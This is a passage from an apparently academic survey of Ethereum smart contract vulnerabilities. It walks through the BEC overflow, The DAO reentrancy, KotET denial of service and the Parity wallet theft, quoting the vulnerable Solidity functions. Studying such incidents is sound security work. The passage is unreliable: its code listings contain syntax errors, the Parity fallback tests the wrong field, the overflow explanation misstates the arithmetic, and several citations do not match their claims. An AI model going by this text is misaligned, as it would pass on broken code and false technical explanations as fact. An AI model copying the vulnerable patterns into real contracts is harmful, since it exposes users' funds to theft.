SSTORE (Write Non-Zero)             & 20,000 Gas                   \\
SSTORE (Clear to Zero)              & Refunds 15,000 Gas (max 50\%)\\
ADD/MUL                             & 3/5 Gas                      \\
SHA3 Hash                           & 30 Gas + 6 Gas/32 bytes       \\
Loop Operations                     & 8 Gas/iteration + operation cost \\
CALL (Standard)                     & 700 Gas + message size fees   \\
DELEGATECALL                        & 700 Gas + message size fees   \\
    \bottomrule 
\end{tabular}
\end{center}

\subsection{Smart Contracts}
\subsubsection{Applications of Smart Contracts}
Nick Szabo first coined the term “smart contract” in 1997 \cite {perez2022secure}, which simply means that he wanted to preserve contracts through a distributed ledger. Smart contracts are similar to real-life contracts, but the only difference is that they are completely digital; they are like a small program that is stored in the blockchain\cite{fan2021differential}. As an example, Kickstarter is a large crowdfunding site that, by its very nature, is based on a third party between the project team and its backers, so both parties need to trust that Kickstarter can keep the funds. With smart contracts, it is possible to create a similar crowdfunding system without the need for a third party, where project backers first transfer money to the smart contract, and if the project is fully funded, the smart contract automatically transfers the money to the project creator, and if no funds are available to reach the goal, the money is automatically returned to project backers. Using this technology, no one can control the money, and we trust the smart contract because it is kept on the blockchain, and thus inherits many of the blockchain's properties, such as the fact that they are distributed and cannot be tampered with. Smart contracts can also be used in places other than just crowdfunding. Banks could use it to issue loans as well as provide automated payments, insurance companies could use it to process claims, courier companies could use it for cash on delivery\cite{feng2020codebert}, and so on. But there are only a few blockchains that support smart contracts today, and the largest of them is Ether. Additional information about the smart contract is shown in Figure 3.
\subsubsection{Smart Contract Related Issues}
\begin{itemize}
    \item In terms of Privacy. Currently, blockchain has been applied in many fields such as healthcare, finance, Internet of Things, etc., which stems from the fact that it has the characteristics of de-trust, decentralization, open autonomy, and information tampering. Unfortunately, the anonymity of the blockchain does not completely solve the privacy problem of smart contracts, and for this reason\cite{ghaleb2020effective}, Kosba et al. proposed Hawk, a framework for the development of smart contracts. In this framework, to protect the privacy of the user, the blockchain will not be displayed on the blockchain to record all the financial information. To ensure that there is no way for other users in the blockchain to view the content of the request, Zhang et al. proposed Town Crier, a trusted data entry system.
    \item In terms of Performance. In the existing blockchain system, smart contracts are executed sequentially. Dickerson et al. proposed a parallel execution framework based on smart contracts for multi-core and clustered architectures that are executable per second. This architecture allows different contracts to run in parallel\cite{he2020smart}, thus increasing the throughput of the system while improving the efficiency of smart contract execution.
    \item In terms of Security. Up to now, of the 12 security vulnerabilities that exist in Ethernet smart contracts, the most common are transaction order dependency, timestamp dependency, processing anomalies, and reentrancy dependency. To prevent attackers from changing transaction orders\cite{hou2015intelligent}, modifying timestamps, calling reentrant functions, and triggering processing exceptions, which can affect the execution of smart contracts, Oyente was proposed as a symbolic execution tool by Luu et al. It reviewed 19,366 smart contracts, of which 8,833 had vulnerabilities in the above areas. Chen and others invented a high-consumption burning smart contract testing tool called Gasper, which automatically finds dead code\cite{kong2024characterizing}, computationally intensive looping operations, and so on. Using Gasper, they discovered that more than 80\% of smart contracts in Ether are subject to high-consumption operations, which are the cause of denial of service.
\end{itemize}
\begin{figure}[h]
  \centering
  \includegraphics[width=\linewidth]{}
  \caption{Mechanisms and Applications of Smart Contracts}
   \vspace{-10pt}
\end{figure}
\section{CATEGORIES}
\subsection{Smart Contract Vulnerability Classification and Definition}
In layman's terms, a contract vulnerability is a problem that exists in the code when writing a contract\cite{hu2024smart}, which can cause a large amount of asset loss once exploited by hackers, since money is involved. In Luu's Making Smart Contracts Smarter article, the author describes Transaction ordering dependence, Timestamp dependence, and mishandled exceptions, and proposes an open-source detection tool\cite{huang2024revealing}, Oyente, which can help analyze Ethereum smart contracts and detect most of the vulnerabilities that already exist in the contracts\cite{kiani2024ethereum}.
In A Survey of Attacks on Ethereum Smart Contracts\cite{zhou2022state}, the authors Atzei et al. systematized the security vulnerabilities in Ethereum smart contracts and classified the vulnerabilities into three categories based on the level of vulnerabilities: the Solidity layer, the EVM layer\cite{kim2014convolutional}, and the Blockchain layer. As shown in Table 2.
\begin{center}
\captionof{table}{Smart Contract Vulnerability Classification} 
\label{tab:example} 
\begin{tabular}{cc} 
    \toprule 
    Layer & Vulnerability Type \\ 
    \midrule 
Solidity& Reentrancy\\
        Solidity & Keeping Secrets\\
        Solidity & Gasless Send\\
       Solidity  &Call To The Unknown \\
        Solidity & Exception Disorders\\
       EVM  &Stack Size Limit \\
        EVM  &Lmmutable Bugs \\
       EVM   & Ether Lost In Transfer\\
        Blockchain  &Time Constrains \\
       Blockchain  & Unpredictable State\\
         Blockchain  & Generating Randomness\\
    \bottomrule 
\end{tabular}
\end{center}


\subsection{Integer Overflows}
\subsubsection{BEC Contract Security Incident}
On April 22, 2018, the BeautyChain team announced an anomaly with the BEC token\cite{kong2023defitainter}. Attackers successfully transferred $10^{\scalebox{0.8}{58}}$  BEC to two specified addresses through a smart contract vulnerability. This incident caused the BEC token to vaporize out of thin air, equivalent, causing its price to drop to 0 almost instantly \cite {shi2023automatic}.
BEC added a transfer function to the contract. In this code, the value of the count is 2, and the type is uint because two accounts are set up to receive the money. The attacker enters an amount of  $2^{\scalebox{0.8}255}$ for the amount to be transferred, and the result of calculating AMOUNT in the third line of the code is  $2^{\scalebox{0.8}256}$. At this point, due to the special characteristics of uint, the value of AMOUNT instantly becomes 0. Immediately after that, in both the fourth and the fifth lines the immediately following the judgment statements in lines 4 and 5 will pass. Line 6 is to figure out how many tokens the person who transferred the money has left, but since the value of the amount is 0, the fact is that the balance of the person who transferred the money has not changed. So the next for loop is to transfer money to the two addresses set up by the attacker. At the end of the transfer, the two corresponding recipients get the amount transferred, but the transferor's amount is not reduced at all. This is equivalent to the attacker transferring a large amount of money to these two addresses without spending any money. This incident is related to an overflow of an integer vulnerability\cite{kong2024characterizing}.
\begin{lstlisting}[language=solidity, caption={Smart Contract Code For BEC Transfers}]
function batchTransfer(address[]_receivers,uint256_value)public whenNotPaused returns(bool)
{
    uint cnt=_receivers.length;
    uint256 amount=uint256(cnt)*_value;
    require(cnt >0 && cnt<=20);
    require(_value > 0 && balances[msg. sender] >= amount); 
    balances [msg. Sender] = balances [msg. Sender]. sub(amount); 
    for(uint i = 0;i < cnt; i++)
    {
        balances [_receivers[i] = balances [_receivers[i].add(_value); 
        transfer(msg. sender,_receivers[i],_value);
    }
    return true;
}

\end{lstlisting}
\subsubsection{Principle of Integer Overflow Attack}
In any programming language, it has integer types, such as int and uint. For signed integers, no matter whether int8 or int64, there will be a maximum value. int8's upper limit value is 127, so a statement like int8 a=129 is impossible to pass in programming, but if the statement is changed to int8 a=100+29, in This time the compiler will first react to the final value of the addition, and then go to judgment, so this statement will pass in programming, and because the final result 129 is greater than 128, which leads to overflow. Here we take the 8-bit unsigned integer type as an example, the value range of uint8 is [0,255], and the form of storing in memory by bit is shown in Figure 4. Obviously, an unsigned integer, expressed in binary\cite{wang2023evaluation}, is all 1's and occupies exactly 8 bits, and if you add 1's at this point, then you'll be performing a different-or operation, which will result in all 8 bits being filled with 0's at this point.
\begin{figure}[h]
  \centering
  \includegraphics[trim=10 350 10 320, clip, width=0.95\textwidth]{}
  \caption{Uint8 Storage Form}
   \vspace{-10pt}
\end{figure}

\subsection{Reentry Vulnerability}
\subsubsection{The DAO security incident}
On June 18, 2016, a hacker exploited a vulnerability in The DAO to steal 3.6 million Ethereum coins from the project's smart contract, which was worth about \$50 million at the time. This was due to a split function in that contract. The attacker used the vulnerability in this function to get this asset by using his own DAO asset to continuously separate the DAO\cite{wang2022dao} asset from the asset pool of The DAO project. So, people call this vulnerability a re-entry vulnerability.
\begin{lstlisting}[language=solidity, caption={Problematic Functions}]
function splitDAO(uint _proposalLD, address _newCurator) noEther onlyTokenholders returns(bool _success)
{
    Transfer(msg. sender, 0,balances[msg. sender]);
    withdrawRewardFor(msg.sender); 
    totalSupply -= balances(msg. sender);
    balances [msg. sender] = 0; 
    paidOut[msg.sender] = 0; 
    return true;
}
\end{lstlisting}

\subsubsection{Reentry Vulnerability Principle}
The cause is that when the contracts make mutual calls or interactions\cite{li2024cobra}, the external contract gets control, which will modify the data in a way that should not be there\cite{liao2024smartaxe}. An attacker can write a contract first, and since the address of the contract and the address of the account have the same number of bits, although there are ways to identify it, it is not distinguishable on the surface. This is shown in Figure 5. First of all, the attacker will write a contract, and their contract to fill the money, and then will go to call the withdraw function, the attacked contract with a call, which is an external call, at this time the attacker will get the right to call, so the attacker back to their contract, the use of rollback function (fallback) and then go to call the withdraw function, at this time back to the first step, resulting in the entry of a contract. The first step leads to a loop.
\begin{figure}[h]
  \centering
  \includegraphics[trim=10 320 10 320, clip, width=0.95\textwidth]{}
  \caption{Reentry attack process}
   \vspace{-10pt}
\end{figure}

\subsection{Denial of Service Attacks}
\subsubsection{KotET security incident}
KotET is a blockchain game. In this game, there is a “throne”, and players can send ether to the smart contract so that they can run for the throne. Assuming that player A sends 10 ETH and gets the “throne,” and then B bids 20 ETH, B inherits the “throne” and returns the 10 ETH to A\cite{liao2024smartaxe}. However, between February 6 and 8, 2016, players discovered a problem with the game. However, between February 6 and 8, 2016, players realized that the game had a problem, and no matter how much ETH they sent, they could not get the “throne”. This security incident was related to a DOS attack.
\subsubsection{Principle of Denial of Service Attack}
Denial of Service attack (Denial Of Service) means\cite{lipp2022empirical} that the normal service request needed by the user cannot be processed by the system normally\cite{de2023distributed}, and the attacker launches the denial of service attack through a series of operations such as disruption, termination, freezing, etc., which leads to the normal logic of the contract can not be operated. In a smart contract, the attacker makes the user exit the contract briefly by consuming the resources of the contract, and in severe cases, it may even lead to a permanent exit, which will lock the Ethereum in the contract. There are three types of denial-of-service attacks. The first one is external manipulation or array loops, this is because mapping or array loops can be controlled externally\cite{liu2025automated} by outsiders without a length limit, which can lead to a massive consumption of Ether and Gas, which can eventually affect the smart contract and make it suspended or permanently inoperable. The second is the state of progress of external calls, this is because the state of the smart contract is related to the execution results of external functions, but there is no protection against failure situations, which leads to the possibility of denial-of-service attacks in the event of failure of external function calls or rejection for external reasons. The third type is the owner operation, in the token contract, there will be a contract owner's account, which has the right to suspend or execute the transaction\cite{kong2023defitainter}, but if the address of the account is lost, it will lead to the whole token contract can not be executed, which causes non-subjective denial-of-service attacks.       
\subsection{Access Control }
\subsubsection{ Parity Multi-Signature Wallet Theft Incident}
Parity is one of the most used Ether wallets today. However, on July 19, 2017, Parity lost Ether due to a security breach \cite {ghaleb2023achecker}. According to the company's report, 153,000 ETH (worth about \$30 million at the time) was confirmed stolen. On November 7, the attacker posted a question on Parity's project website, “Anyone can kill your contract”, stating that he was not the contract owner\cite{luo2024scvhunter}. He said that he was not originally the owner of the contract, but the existence of the vulnerability allowed him to make himself the owner and called the contract's kill method to erase all the code in the contract\cite{ma2024combining}. 
The problem with the contract is the initialed function\cite{matsumoto2019beyond}, which can change the owner of the contract, but there is no protection for this function, as shown in Listing 3. Also, the delegatecall() function is used in the code to make all public functions visible to anyone, as shown in Listing 4. This event is related to contractual access control\cite{matsumoto2019beyond}.
\begin{lstlisting}[language=solidity, caption={Functions that can change owner}]
function initWallet(address[] _owners, uint _required, uint _daylimit) 
{
    initDaylimit(_daylimit); 
    initMultiowned(_owners,_required);
}
\end{lstlisting}

\begin{lstlisting}[language=solidity, caption={Questionable Calls}]
function() payable
{
    if(msg.sender > 0) 
     Deposit(msg.sender,msg. value); 
    else if(msg.data. length > 0)
     _walletLibrary.delegatecall(msg.sender); 
}
\end{lstlisting}
\subsubsection{Access Control Principles}
When programming in Solidity, public\cite{morrison2020dao}, private, and external are the most common keywords for accessing variables or functions in Solidity. However, their roles are very different. Compare and contrast public with private: in a contract, public is the visible state of the external\cite{qian2022smart}, while private is the visible variable of the contract instance. Access control is related to the invocation of the contract \cite {de2022smartaccess}, as shown in Figure 6.



\begin{figure}[h]
  \centering
